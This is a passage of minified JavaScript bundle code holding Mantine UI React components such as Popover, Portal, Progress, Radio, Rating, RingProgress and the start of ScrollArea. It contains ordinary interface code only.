0===e||e.call(O),null==L||L(),eT(!1),eI.current=A},[null==O?void 0:O.onExited,L]),e$=(0,o.useCallback)(()=>{var e;null==O||null===(e=O.onEntered)||void 0===e||e.call(O),null==z||z()},[null==O?void 0:O.onEntered,z]);return(0,r.jsxs)(b.q,{value:{returnFocus:eh,disabled:ev,controlled:eL.controlled,reference:ez,floating:eH,x:eL.floating.x,y:eL.floating.y,arrowX:null===(s=eL.floating)||void 0===s?void 0:null===(n=s.middlewareData)||void 0===n?void 0:null===(t=n.arrow)||void 0===t?void 0:t.x,arrowY:null===(w=eL.floating)||void 0===w?void 0:null===(u=w.middlewareData)||void 0===u?void 0:null===(l=u.arrow)||void 0===l?void 0:l.y,opened:eL.opened,arrowRef:ej,transitionProps:{...O,onExited:eV,onEntered:e$},width:H,withArrow:$,arrowSize:q,arrowOffset:Z,arrowRadius:W,arrowPosition:U,placement:eL.floating.placement,trapFocus:en,withinPortal:J,portalProps:Q,zIndex:es,radius:el,shadow:eu,closeOnEscape:ee,onDismiss:eo,onClose:eL.onClose,onToggle:eL.onToggle,getTargetId:()=>"".concat(eO,"-target"),getDropdownId:()=>"".concat(eO,"-dropdown"),withRoles:ep,targetProps:ek,__staticSelector:ef,classNames:K,styles:Y,unstyled:G,variant:em,keepMounted:eg,getStyles:eE,resolvedStyles:eR,floatingStrategy:eb,referenceHidden:!!e_&&"test"!==eB&&(null===(x=eL.floating.middlewareData.hide)||void 0===x?void 0:x.referenceHidden)},children:[M,ew&&(0,r.jsx)(y.Transition,{transition:"fade",mounted:eL.opened,duration:(null==O?void 0:O.duration)||250,exitDuration:(null==O?void 0:O.exitDuration)||250,children:e=>(0,r.jsx)(g.OptionalPortal,{withinPortal:J,children:(0,r.jsx)(m.Overlay,{...ex,...eE("overlay",{className:null==ex?void 0:ex.className,style:[e,null==ex?void 0:ex.style]})})})})]})}I.Target=x.PopoverTarget,I.Dropdown=w.PopoverDropdown,I.displayName="@mantine/core/Popover",I.extend=e=>e},9193:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={dropdown:"m_38a85659",arrow:"m_a31dc6c1",overlay:"m_3d7bc908"}},96888:function(e,t,n){"use strict";n.d(t,{PopoverDropdown:function(){return g}});var r=n(57437),o=n(83849),i=n(91759),a=n(28552);n(2265);var s=n(2769),l=n(63576),u=n(11612),c=n(70650),d=n(2347),f=n(84788),p=n(61969),v=n(88117),h=n(978),m=n(9193);let g=(0,c.factory)((e,t)=>{var n,c,m,g,y;let b=(0,l.useProps)("PopoverDropdown",null,e),{className:w,style:x,vars:_,children:S,onKeyDownCapture:C,variant:k,classNames:E,styles:R,...P}=b,T=(0,h.l)(),I=(0,o.useFocusReturn)({opened:T.opened,shouldReturnFocus:T.returnFocus}),j=T.withRoles?{"aria-labelledby":T.getTargetId(),id:T.getDropdownId(),role:"dialog",tabIndex:-1}:{},M=(0,i.useMergedRef)(t,T.floating);return T.disabled?null:(0,r.jsx)(p.OptionalPortal,{...T.portalProps,withinPortal:T.withinPortal,children:(0,r.jsx)(v.Transition,{mounted:T.opened,...T.transitionProps,transition:(null===(n=T.transitionProps)||void 0===n?void 0:n.transition)||"fade",duration:null!==(y=null===(c=T.transitionProps)||void 0===c?void 0:c.duration)&&void 0!==y?y:150,keepMounted:T.keepMounted,exitDuration:"number"==typeof(null===(m=T.transitionProps)||void 0===m?void 0:m.exitDuration)?T.transitionProps.exitDuration:null===(g=T.transitionProps)||void 0===g?void 0:g.duration,children:e=>{var t,n;return(0,r.jsx)(f.FocusTrap,{active:T.trapFocus&&T.opened,innerRef:M,children:(0,r.jsxs)(u.Box,{...j,...P,variant:k,onKeyDownCapture:(0,s.closeOnEscape)(()=>{var e,t;null===(e=T.onClose)||void 0===e||e.call(T),null===(t=T.onDismiss)||void 0===t||t.call(T)},{active:T.closeOnEscape,onTrigger:I,onKeyDown:C}),"data-position":T.placement,"data-fixed":"fixed"===T.floatingStrategy||void 0,...T.getStyles("dropdown",{className:w,props:b,classNames:E,styles:R,style:[{...e,zIndex:T.zIndex,top:null!==(t=T.y)&&void 0!==t?t:0,left:null!==(n=T.x)&&void 0!==n?n:0,width:"target"===T.width?void 0:(0,a.h)(T.width),...T.referenceHidden?{display:"none"}:null},T.resolvedStyles.dropdown,null==R?void 0:R.dropdown,x]}),children:[S,(0,r.jsx)(d.FloatingArrow,{ref:T.arrowRef,arrowX:T.arrowX,arrowY:T.arrowY,visible:T.withArrow,position:T.placement,arrowSize:T.arrowSize,arrowRadius:T.arrowRadius,arrowOffset:T.arrowOffset,arrowPosition:T.arrowPosition,...T.getStyles("arrow",{props:b,classNames:E,styles:R})})]})})}})})});g.classes=m.Z,g.displayName="@mantine/core/PopoverDropdown"},61071:function(e,t,n){"use strict";n.d(t,{PopoverTarget:function(){return f}});var r=n(2265),o=n(61994),i=n(91759),a=n(35786);n(57437);var s=n(58683),l=n(63576),u=n(70650),c=n(978);let d={refProp:"ref",popupType:"dialog"},f=(0,u.factory)((e,t)=>{let{children:n,refProp:u,popupType:f,...p}=(0,l.useProps)("PopoverTarget",d,e);if(!(0,a.isElement)(n))throw Error("Popover.Target component children should be an element or a component that accepts ref. Fragments, strings, numbers and other primitive values are not supported");let v=(0,c.l)(),h=(0,i.useMergedRef)(v.reference,(0,s.getRefProp)(n),t),m=v.withRoles?{"aria-haspopup":f,"aria-expanded":v.opened,"aria-controls":v.getDropdownId(),id:v.getTargetId()}:{};return(0,r.cloneElement)(n,{...p,...m,...v.targetProps,className:(0,o.Z)(v.targetProps.className,p.className,n.props.className),[u]:h,...v.controlled?null:{onClick:()=>{var e,t;v.onToggle(),null===(e=(t=n.props).onClick)||void 0===e||e.call(t)}}})});f.displayName="@mantine/core/PopoverTarget"},61969:function(e,t,n){"use strict";n.d(t,{OptionalPortal:function(){return s}});var r=n(57437);n(2265);var o=n(261),i=n(70650),a=n(65649);let s=(0,i.factory)((e,t)=>{let{withinPortal:n=!0,children:i,...s}=e;return"test"!==(0,o.useMantineEnv)()&&n?(0,r.jsx)(a.Portal,{ref:t,...s,children:i}):(0,r.jsx)(r.Fragment,{children:i})});s.displayName="@mantine/core/OptionalPortal"},65649:function(e,t,n){"use strict";n.d(t,{Portal:function(){return f}});var r=n(57437),o=n(2265),i=n(54887),a=n(27604),s=n(91759),l=n(63576),u=n(70650);function c(e){let t=document.createElement("div");return t.setAttribute("data-portal","true"),"string"==typeof e.className&&t.classList.add(...e.className.split(" ").filter(Boolean)),"object"==typeof e.style&&Object.assign(t.style,e.style),"string"==typeof e.id&&t.setAttribute("id",e.id),t}let d={reuseTargetNode:!0},f=(0,u.factory)((e,t)=>{let{children:n,target:u,reuseTargetNode:f,...p}=(0,l.useProps)("Portal",d,e),[v,h]=(0,o.useState)(!1),m=(0,o.useRef)(null);return((0,a.useIsomorphicEffect)(()=>(h(!0),m.current=function(e){let{target:t,reuseTargetNode:n,...r}=e;if(t)return"string"==typeof t?document.querySelector(t)||c(r):t;if(n){let e=document.querySelector("[data-mantine-shared-portal-node]");if(e)return e;let t=c(r);return t.setAttribute("data-mantine-shared-portal-node","true"),document.body.appendChild(t),t}return c(r)}({target:u,reuseTargetNode:f,...p}),(0,s.assignRef)(t,m.current),u||f||!m.current||document.body.appendChild(m.current),()=>{u||f||!m.current||document.body.removeChild(m.current)}),[u]),v&&m.current)?(0,i.createPortal)((0,r.jsx)(r.Fragment,{children:n}),m.current):null});f.displayName="@mantine/core/Portal"},1697:function(e,t,n){"use strict";n.d(t,{p:function(){return i},w:function(){return o}}),n(2265);var r=n(74967);n(57437);let[o,i]=(0,r.createSafeContext)("Progress.Root component was not found in tree")},5869:function(e,t,n){"use strict";n.d(t,{Progress:function(){return d}});var r=n(57437);n(2265);var o=n(24612),i=n(63576),a=n(70650),s=n(99940),l=n(3087),u=n(4244),c=n(46067);let d=(0,a.factory)((e,t)=>{let n=(0,i.useProps)("Progress",null,e),{value:a,classNames:s,styles:c,vars:d,color:f,striped:p,animated:v,"aria-label":h,...m}=n,{resolvedClassNames:g,resolvedStyles:y}=(0,o.useResolvedStylesApi)({classNames:s,styles:c,props:n});return(0,r.jsx)(l.ProgressRoot,{ref:t,classNames:g,styles:y,vars:d,...m,children:(0,r.jsx)(u.ProgressSection,{value:a,color:f,striped:p,animated:v,"aria-label":h})})});d.classes=c.Z,d.displayName="@mantine/core/Progress",d.Section=u.ProgressSection,d.Root=l.ProgressRoot,d.Label=s.ProgressLabel},46067:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_db6d6462",section:"m_2242eb65","stripes-animation":"m_81a374bd",label:"m_91e40b74"}},99940:function(e,t,n){"use strict";n.d(t,{ProgressLabel:function(){return u}});var r=n(57437);n(2265);var o=n(63576),i=n(11612),a=n(70650),s=n(1697),l=n(46067);let u=(0,a.factory)((e,t)=>{let{classNames:n,className:a,style:l,styles:u,vars:c,...d}=(0,o.useProps)("ProgressLabel",null,e),f=(0,s.p)();return(0,r.jsx)(i.Box,{ref:t,...f.getStyles("label",{className:a,style:l,classNames:n,styles:u}),...d})});u.classes=l.Z,u.displayName="@mantine/core/ProgressLabel"},3087:function(e,t,n){"use strict";n.d(t,{ProgressRoot:function(){return p}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(11612),u=n(70650),c=n(1697),d=n(46067);let f=(0,i.createVarsResolver)((e,t)=>{let{size:n,radius:r,transitionDuration:i}=t;return{root:{"--progress-size":(0,o.getSize)(n,"progress-size"),"--progress-radius":void 0===r?void 0:(0,o.getRadius)(r),"--progress-transition-duration":"number"==typeof i?"".concat(i,"ms"):void 0}}}),p=(0,u.factory)((e,t)=>{let n=(0,a.useProps)("ProgressRoot",null,e),{classNames:o,className:i,style:u,styles:p,unstyled:v,vars:h,autoContrast:m,transitionDuration:g,attributes:y,...b}=n,w=(0,s.useStyles)({name:"Progress",classes:d.Z,props:n,className:i,style:u,classNames:o,styles:p,unstyled:v,attributes:y,vars:h,varsResolver:f});return(0,r.jsx)(c.w,{value:{getStyles:w,autoContrast:m},children:(0,r.jsx)(l.Box,{ref:t,...w("root"),...b})})});p.classes=d.Z,p.displayName="@mantine/core/ProgressRoot"},4244:function(e,t,n){"use strict";n.d(t,{ProgressSection:function(){return v}});var r=n(57437);n(2265);var o=n(78016),i=n(17141),a=n(35803),s=n(52602),l=n(63576),u=n(11612),c=n(70650),d=n(1697),f=n(46067);let p={withAria:!0},v=(0,c.factory)((e,t)=>{let{classNames:n,className:c,style:f,styles:v,vars:h,value:m,withAria:g,color:y,striped:b,animated:w,mod:x,..._}=(0,l.useProps)("ProgressSection",p,e),S=(0,d.p)(),C=(0,s.useMantineTheme)();return(0,r.jsx)(u.Box,{ref:t,...S.getStyles("section",{className:c,classNames:n,styles:v,style:f}),..._,...g?{role:"progressbar","aria-valuemax":100,"aria-valuemin":0,"aria-valuenow":m,"aria-valuetext":"".concat(m,"%")}:{},mod:[{striped:b||w,animated:w},x],__vars:{"--progress-section-width":"".concat(m,"%"),"--progress-section-color":(0,o.getThemeColor)(y,C),"--progress-label-color":(0,a.getAutoContrastValue)(S.autoContrast,C)?(0,i.getContrastColor)({color:y,theme:C,autoContrast:S.autoContrast}):void 0}})});v.classes=f.Z,v.displayName="@mantine/core/ProgressSection"},17871:function(e,t,n){"use strict";n.d(t,{Radio:function(){return k}});var r=n(57437),o=n(61610);n(2265);var i=n(59105),a=n(99542),s=n(25496),l=n(78016),u=n(17141),c=n(35803),d=n(63576),f=n(38329),p=n(40738),v=n(11612),h=n(70650),m=n(64497),g=n(87949),y=n(44684),b=n(93251),w=n(86959),x=n(2150),_={root:"m_f3f1af94",inner:"m_89c4f5e4",icon:"m_f3ed6b2b",radio:"m_8a3dbb89","radio--outline":"m_1bfe9d39"};let S={labelPosition:"right"},C=(0,a.createVarsResolver)((e,t)=>{let{size:n,radius:r,color:o,iconColor:a,variant:d,autoContrast:f}=t,p=(0,s.parseThemeColor)({color:o||e.primaryColor,theme:e}),v=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{root:{"--radio-size":(0,i.getSize)(n,"radio-size"),"--radio-radius":void 0===r?void 0:(0,i.getRadius)(r),"--radio-color":"outline"===d?v:(0,l.getThemeColor)(o,e),"--radio-icon-color":a?(0,l.getThemeColor)(a,e):(0,c.getAutoContrastValue)(f,e)?(0,u.getContrastColor)({color:o,theme:e,autoContrast:f}):void 0,"--radio-icon-size":(0,i.getSize)(n,"radio-icon-size")}}}),k=(0,h.factory)((e,t)=>{var n,i;let a=(0,d.useProps)("Radio",S,e),{classNames:s,className:l,style:u,styles:c,unstyled:h,vars:g,id:b,size:x,label:k,labelPosition:E,description:R,error:P,radius:T,color:I,variant:j,disabled:M,wrapperProps:A,icon:N=w.RadioIcon,rootRef:D,iconColor:F,onChange:B,mod:O,attributes:L,...z}=a,H=(0,f.useStyles)({name:"Radio",classes:_,props:a,className:l,style:u,classNames:s,styles:c,unstyled:h,attributes:L,vars:g,varsResolver:C}),V=(0,y.F)(),$=null!==(n=null==V?void 0:V.size)&&void 0!==n?n:x,q=a.size?x:$,{styleProps:Z,rest:W}=(0,p.extractStyleProps)(z),U=(0,o.useId)(b),G=V?{checked:V.value===W.value,name:null!==(i=W.name)&&void 0!==i?i:V.name,onChange:e=>{V.onChange(e),null==B||B(e)}}:{};return(0,r.jsx)(m.Z,{...H("root"),__staticSelector:"Radio",__stylesApiProps:a,id:U,size:q,labelPosition:E,label:k,description:R,error:P,disabled:M,classNames:s,styles:c,unstyled:h,"data-checked":G.checked||void 0,variant:j,ref:D,mod:O,...Z,...A,children:(0,r.jsxs)(v.Box,{...H("inner"),mod:{"label-position":E},children:[(0,r.jsx)(v.Box,{...H("radio",{focusable:!0,variant:j}),onChange:B,...W,...G,component:"input",mod:{error:!!P},ref:t,id:U,disabled:M,type:"radio"}),(0,r.jsx)(N,{...H("icon"),"aria-hidden":!0})]})})});k.classes=_,k.displayName="@mantine/core/Radio",k.Group=b.RadioGroup,k.Card=g.RadioCard,k.Indicator=x.RadioIndicator},32276:function(e,t,n){"use strict";n.d(t,{X:function(){return r},useRadioCardContext:function(){return o}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},87949:function(e,t,n){"use strict";n.d(t,{RadioCard:function(){return m}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(63576),s=n(38329),l=n(70650),u=n(64082),c=n(78289),d=n(44684),f=n(32276),p={card:"m_9dc8ae12"};let v={withBorder:!0},h=(0,i.createVarsResolver)((e,t)=>{let{radius:n}=t;return{card:{"--card-radius":(0,o.getRadius)(n)}}}),m=(0,l.factory)((e,t)=>{let n=(0,a.useProps)("RadioCard",v,e),{classNames:o,className:i,style:l,styles:m,unstyled:g,vars:y,checked:b,mod:w,withBorder:x,value:_,onClick:S,name:C,onKeyDown:k,attributes:E,...R}=n,P=(0,s.useStyles)({name:"RadioCard",classes:p,props:n,className:i,style:l,classNames:o,styles:m,unstyled:g,attributes:E,vars:y,varsResolver:h,rootSelector:"card"}),{dir:T}=(0,u.useDirection)(),I=(0,d.F)(),j="boolean"==typeof b?b:(null==I?void 0:I.value)===_,M=C||(null==I?void 0:I.name);return(0,r.jsx)(f.X,{value:{checked:j},children:(0,r.jsx)(c.UnstyledButton,{ref:t,mod:[{"with-border":x,checked:j},w],...P("card"),...R,role:"radio","aria-checked":j,name:M,onClick:e=>{null==S||S(e),null==I||I.onChange(_||"")},onKeyDown:e=>{if(null==k||k(e),["ArrowDown","ArrowUp","ArrowLeft","ArrowRight"].includes(e.nativeEvent.code)){e.preventDefault();let t=Array.from(document.querySelectorAll('[role="radio"][name="'.concat(M||"__mantine",'"]'))),n=t.findIndex(t=>t===e.target),r=n+1>=t.length?0:n+1,o=n-1<0?t.length-1:n-1;"ArrowDown"===e.nativeEvent.code&&(t[r].focus(),t[r].click()),"ArrowUp"===e.nativeEvent.code&&(t[o].focus(),t[o].click()),"ArrowLeft"===e.nativeEvent.code&&(t["ltr"===T?o:r].focus(),t["ltr"===T?o:r].click()),"ArrowRight"===e.nativeEvent.code&&(t["ltr"===T?r:o].focus(),t["ltr"===T?r:o].click())}}})})});m.displayName="@mantine/core/RadioCard",m.classes=p},44684:function(e,t,n){"use strict";n.d(t,{F:function(){return o},X:function(){return r}}),n(2265),n(57437);let[r,o]=(0,n(68013).createOptionalContext)()},93251:function(e,t,n){"use strict";n.d(t,{RadioGroup:function(){return d}});var r=n(57437),o=n(61610),i=n(22320);n(2265);var a=n(63576),s=n(70650),l=n(84258),u=n(93920),c=n(44684);let d=(0,s.factory)((e,t)=>{let{value:n,defaultValue:s,onChange:d,size:f,wrapperProps:p,children:v,name:h,readOnly:m,...g}=(0,a.useProps)("RadioGroup",null,e),y=(0,o.useId)(h),[b,w]=(0,i.useUncontrolled)({value:n,defaultValue:s,finalValue:"",onChange:d});return(0,r.jsx)(c.X,{value:{value:b,onChange:e=>!m&&w("string"==typeof e?e:e.currentTarget.value),size:f,name:y},children:(0,r.jsx)(u.Input.Wrapper,{size:f,ref:t,...p,...g,labelElement:"div",__staticSelector:"RadioGroup",children:(0,r.jsx)(l.m,{role:"radiogroup",children:v})})})});d.classes=u.Input.Wrapper.classes,d.displayName="@mantine/core/RadioGroup"},86959:function(e,t,n){"use strict";n.d(t,{RadioIcon:function(){return i}});var r=n(57437),o=n(28552);function i(e){let{size:t,style:n,...i}=e;return(0,r.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 5 5",style:{width:(0,o.h)(t),height:(0,o.h)(t),...n},"aria-hidden":!0,...i,children:(0,r.jsx)("circle",{cx:"2.5",cy:"2.5",r:"2.5",fill:"currentColor"})})}n(2265)},2150:function(e,t,n){"use strict";n.d(t,{RadioIndicator:function(){return b}});var r=n(57437);n(2265);var o=n(59105),i=n(99542),a=n(25496),s=n(78016),l=n(17141),u=n(35803),c=n(63576),d=n(38329),f=n(11612),p=n(70650),v=n(32276),h=n(86959),m={indicator:"m_717d7ff6",icon:"m_3e4da632","indicator--outline":"m_2980836c"};let g={icon:h.RadioIcon},y=(0,i.createVarsResolver)((e,t)=>{let{radius:n,color:r,size:i,iconColor:c,variant:d,autoContrast:f}=t,p=(0,a.parseThemeColor)({color:r||e.primaryColor,theme:e}),v=p.isThemeColor&&void 0===p.shade?"var(--mantine-color-".concat(p.color,"-outline)"):p.color;return{indicator:{"--radio-size":(0,o.getSize)(i,"radio-size"),"--radio-radius":void 0===n?void 0:(0,o.getRadius)(n),"--radio-color":"outline"===d?v:(0,s.getThemeColor)(r,e),"--radio-icon-size":(0,o.getSize)(i,"radio-icon-size"),"--radio-icon-color":c?(0,s.getThemeColor)(c,e):(0,u.getAutoContrastValue)(f,e)?(0,l.getContrastColor)({color:r,theme:e,autoContrast:f}):void 0}}}),b=(0,p.factory)((e,t)=>{let n=(0,c.useProps)("RadioIndicator",g,e),{classNames:o,className:i,style:a,styles:s,unstyled:l,vars:u,icon:p,radius:h,color:b,iconColor:w,autoContrast:x,checked:_,mod:S,variant:C,disabled:k,attributes:E,...R}=n,P=(0,d.useStyles)({name:"RadioIndicator",classes:m,props:n,className:i,style:a,classNames:o,styles:s,unstyled:l,attributes:E,vars:u,varsResolver:y,rootSelector:"indicator"}),T=(0,v.useRadioCardContext)(),I="boolean"==typeof _?_:(null==T?void 0:T.checked)||!1;return(0,r.jsx)(f.Box,{ref:t,...P("indicator",{variant:C}),variant:C,mod:[{checked:I,disabled:k},S],...R,children:(0,r.jsx)(p,{...P("icon")})})});b.displayName="@mantine/core/RadioIndicator",b.classes=m},85929:function(e,t,n){"use strict";n.d(t,{Rating:function(){return E}});var r=n(57437),o=n(2265),i=n(61610),a=n(22320),s=n(38232),l=n(91759),u=n(59105),c=n(99542),d=n(78016),f=n(63576),p=n(38329),v=n(11612),h=n(70650),m=n(64082);let[g,y]=(0,n(74967).createSafeContext)("Rating was not found in tree");function b(e){let{width:t,height:n,style:o,...i}=e;return(0,r.jsx)("svg",{viewBox:"0 0 24 24",strokeLinecap:"round",strokeLinejoin:"round",fill:"none",xmlns:"http://www.w3.org/2000/svg",style:{width:t,height:n,...o},...i,children:(0,r.jsx)("path",{d:"M12 17.75l-6.172 3.245l1.179 -6.873l-5 -4.867l6.9 -1l3.086 -6.253l3.086 6.253l6.9 1l-5 4.867l1.179 6.873z"})})}function w(e){let{type:t}=e,n=y();return(0,r.jsx)(b,{...n.getStyles("starSymbol"),"data-filled":"full"===t||void 0})}function x(e){var t;let{getSymbolLabel:n,emptyIcon:o,fullIcon:i,full:a,active:s,value:l,readOnly:u,fractionValue:c,color:d,id:f,onBlur:p,onChange:h,onInputChange:g,style:b,...x}=e,_=y(),S="function"==typeof i?i(l):i,C="function"==typeof o?o(l):o,{dir:k}=(0,m.useDirection)();return(0,r.jsxs)(r.Fragment,{children:[!u&&(0,r.jsx)("input",{..._.getStyles("input"),onKeyDown:e=>" "===e.key&&h(l),id:f,type:"radio","data-active":s||void 0,"aria-label":null==n?void 0:n(l),value:l,onBlur:p,onChange:g,...x}),(0,r.jsx)(v.Box,{component:u?"div":"label",..._.getStyles("label"),"data-read-only":u||void 0,htmlFor:f,onClick:()=>h(l),__vars:{"--rating-item-z-index":null===(t=1===c?void 0:s?2:0)||void 0===t?void 0:t.toString()},children:(0,r.jsx)(v.Box,{..._.getStyles("symbolBody"),__vars:{"--rating-symbol-clip-path":1===c?void 0:"ltr"===k?"inset(0 ".concat(s?100-100*c:100,"% 0 0)"):"inset(0 0 0 ".concat(s?100-100*c:100,"% )")},children:a?S||(0,r.jsx)(w,{type:"full"}):C||(0,r.jsx)(w,{type:"empty"})})})]})}b.displayName="@mantine/core/StarIcon",w.displayName="@mantine/core/StarSymbol",x.displayName="@mantine/core/RatingItem";var _={root:"m_f8d312f2",symbolGroup:"m_61734bb7",starSymbol:"m_5662a89a",input:"m_211007ba",label:"m_21342ee4",symbolBody:"m_fae05d6a"};function S(e,t){var n;let r=Math.round(e/t)*t,o=(null===(n="".concat(t).split(".")[1])||void 0===n?void 0:n.length)||0;return Number(r.toFixed(o))}let C={size:"sm",getSymbolLabel:e=>"".concat(e),count:5,fractions:1,color:"yellow"},k=(0,c.createVarsResolver)((e,t)=>{let{size:n,color:r}=t;return{root:{"--rating-size":(0,u.getSize)(n,"rating-size"),"--rating-color":(0,d.getThemeColor)(r,e)}}}),E=(0,h.factory)((e,t)=>{let n=(0,f.useProps)("Rating",C,e),{classNames:u,className:c,style:d,styles:h,unstyled:y,vars:b,name:w,id:E,value:R,defaultValue:P,onChange:T,fractions:I,count:j,onMouseEnter:M,readOnly:A,onMouseMove:N,onHover:D,onMouseLeave:F,onTouchStart:B,onTouchEnd:O,size:L,variant:z,getSymbolLabel:H,color:V,emptySymbol:$,fullSymbol:q,highlightSelectedOnly:Z,attributes:W,...U}=n,G=(0,p.useStyles)({name:"Rating",classes:_,props:n,className:c,style:d,classNames:u,styles:h,unstyled:y,attributes:W,vars:b,varsResolver:k}),{dir:K}=(0,m.useDirection)(),Y=(0,i.useId)(w),X=(0,i.useId)(E),J=(0,o.useRef)(null),[Q,ee]=(0,a.useUncontrolled)({value:R,defaultValue:P,finalValue:0,onChange:T}),[et,en]=(0,o.useState)(-1),[er,eo]=(0,o.useState)(!0),ei=Math.floor(I),ea=Math.floor(j),es=1/ei,el=S(Q,es),eu=-1!==et?et:el,ec=e=>{if(!J.current)return 0;let{left:t,right:n,width:r}=J.current.getBoundingClientRect(),o=r/ea;return(0,s.clamp)(S(("rtl"===K?n-e:e-t)/o+es/2,es),es,ea)},ed=()=>er&&en(-1),ef=e=>{A||("number"==typeof e?en(e):en(parseFloat(e.target.value)))},ep=e=>{A||("number"==typeof e?ee(e):ee(parseFloat(e.target.value)))},ev=Array(ea).fill(0).map((e,t)=>{let n=t+1,o=Array.from(Array(0===t?ei+1:ei)),i=!A&&Math.ceil(et)===n;return(0,r.jsx)("div",{"data-active":i||void 0,...G("symbolGroup"),children:o.map((e,o)=>{let i=es*(0===t?o:o+1),a=S(n-1+i,es);return(0,r.jsx)(x,{getSymbolLabel:H,emptyIcon:$,fullIcon:q,full:Z?a===eu:a<=eu,active:a===eu,checked:a===el,readOnly:A,fractionValue:i,value:a,name:Y,onChange:ep,onBlur:ed,onInputChange:ef,id:"".concat(X,"-").concat(t,"-").concat(o)},"".concat(n,"-").concat(a))})},n)});return(0,r.jsx)(g,{value:{getStyles:G},children:(0,r.jsx)(v.Box,{ref:(0,l.useMergedRef)(J,t),...G("root"),onMouseMove:e=>{if(null==N||N(e),A)return;let t=ec(e.clientX);en(t),t!==et&&(null==D||D(t))},onMouseEnter:e=>{null==M||M(e),A||eo(!1)},onMouseLeave:e=>{null==F||F(e),A||(en(-1),eo(!0),-1!==et&&(null==D||D(-1)))},onTouchStart:e=>{let{touches:t}=e;1===t.length&&(A||ee(ec(t[0].clientX)),null==B||B(e))},onTouchEnd:e=>{e.preventDefault(),null==O||O(e)},variant:z,size:L,id:X,...U,children:ev})})});E.classes=_,E.displayName="@mantine/core/Rating"},85911:function(e,t,n){"use strict";n.d(t,{RingProgress:function(){return y}});var r=n(57437),o=n(2265),i=n(28552),a=n(99542),s=n(63576),l=n(38329),u=n(11612),c=n(70650),d=n(78016),f=n(52602),p=n(33037);function v(e){let{size:t,value:n,offset:o,sum:i,thickness:a,root:s,color:l,lineRoundCaps:c,tooltip:v,getStyles:h,display:m,...g}=e,y=(0,f.useMantineTheme)();return(0,r.jsx)(p.Tooltip.Floating,{disabled:!v,label:v,children:(0,r.jsx)(u.Box,{component:"circle",...g,...h("curve"),__vars:{"--curve-color":l?(0,d.getThemeColor)(l,y):void 0},fill:"none",strokeLinecap:c?"round":"butt",...function(e){let{size:t,thickness:n,sum:r,value:o,root:i,offset:a}=e,s=(.9*t-2*n)/2,l=Math.PI*s*2/100,u=i||void 0===o?"".concat((100-r)*l,", ").concat(r*l):"".concat(o*l,", ").concat((100-o)*l);return{strokeWidth:Number.isNaN(n)?12:n,cx:t/2||0,cy:t/2||0,r:s||0,transform:i?"scale(1, -1) translate(0, -".concat(t,")"):void 0,strokeDasharray:u,strokeDashoffset:i?0:a||0}}({sum:i,size:t,thickness:a,value:n,offset:o,root:s})})})}v.displayName="@mantine/core/Curve";var h={root:"m_b32e4812",svg:"m_d43b5134",curve:"m_b1ca1fbf",label:"m_b23f9dc4"};let m={size:120,thickness:12},g=(0,a.createVarsResolver)((e,t)=>{let{size:n,thickness:r,transitionDuration:o}=t;return{root:{"--rp-size":(0,i.h)(n),"--rp-label-offset":(0,i.h)(2*r),"--rp-transition-duration":o?"".concat(o,"ms"):void 0}}}),y=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("RingProgress",m,e),{classNames:i,className:a,style:c,styles:d,unstyled:f,vars:p,label:y,sections:b,size:w,thickness:x,roundCaps:_,rootColor:S,transitionDuration:C,attributes:k,...E}=n,R=(0,l.useStyles)({name:"RingProgress",classes:h,props:n,className:a,style:c,classNames:i,styles:d,unstyled:f,attributes:k,vars:p,varsResolver:g}),P=Math.min(x||12,(w||120)/4),T=(function(e){let{size:t,thickness:n,sections:r,renderRoundedLineCaps:o,rootColor:i}=e,a=r.reduce((e,t)=>e+t.value,0),s=(.9*t-2*n)/2*Math.PI*2,l=s,u=[],c=[];for(let e=0;e<r.length;e+=1)u.push({sum:a,offset:l,data:r[e],root:!1}),l-=r[e].value/100*s;if(u.push({sum:a,offset:l,data:{color:i},root:!0}),c.push({...u[u.length-1],lineRoundCaps:!1}),u.length>2){c.push({...u[0],lineRoundCaps:o}),c.push({...u[u.length-2],lineRoundCaps:o});for(let e=1;e<=u.length-3;e+=1)c.push({...u[e],lineRoundCaps:!1})}else c.push({...u[0],lineRoundCaps:o});return c})({size:w,thickness:P,sections:b,renderRoundedLineCaps:_,rootColor:S}).map((e,t)=>{let{data:n,sum:r,root:i,lineRoundCaps:a,offset:s}=e;return(0,o.createElement)(v,{...n,key:t,size:w,thickness:P,sum:r,offset:s,color:null==n?void 0:n.color,root:i,lineRoundCaps:a,getStyles:R})});return(0,r.jsxs)(u.Box,{...R("root"),size:w,ref:t,...E,children:[(0,r.jsx)("svg",{...R("svg"),children:T}),y&&(0,r.jsx)("div",{...R("label"),children:y})]})});y.classes=h,y.displayName="@mantine/core/RingProgress"},42527:function(e,t,n){"use strict";n.d(t,{ScrollArea:function(){return U},ScrollAreaAutosize:function(){return G}});var r=n(57437),o=n(2265),i=n(61896),a=n(28552),s=n(99542),l=n(63576),u=n(38329),c=n(11612),d=n(70650),f=n(74967);let[p,v]=(0,f.createSafeContext)("ScrollArea.Root component was not found in tree");var h=n(90060),m=n(27604);function g(e,t){let n=(0,h.useCallbackRef)(t);(0,m.useIsomorphicEffect)(()=>{let t=0;if(e){let r=new ResizeObserver(()=>{cancelAnimationFrame(t),t=window.requestAnimationFrame(n)});return r.observe(e),()=>{window.cancelAnimationFrame(t),r.unobserve(e)}}},[e,n])}let y=(0,o.forwardRef)((e,t)=>{let{style:n,...i}=e,a=v(),[s,l]=(0,o.useState)(0),[u,c]=(0,o.useState)(0),d=!!(s&&u);return g(a.scrollbarX,()=>{var e;let t=(null===(e=a.scrollbarX)||void 0===e?void 0:e.offsetHeight)||0;a.onCornerHeightChange(t),c(t)}),g(a.scrollbarY,()=>{var e;let t=(null===(e=a.scrollbarY)||void 0===e?void 0:e.offsetWidth)||0;a.onCornerWidthChange(t),l(t)}),d?(0,r.jsx)("div",{...i,ref:t,style:{...n,width:s,height:u}}):null}),b=(0,o.forwardRef)((e,t)=>{let 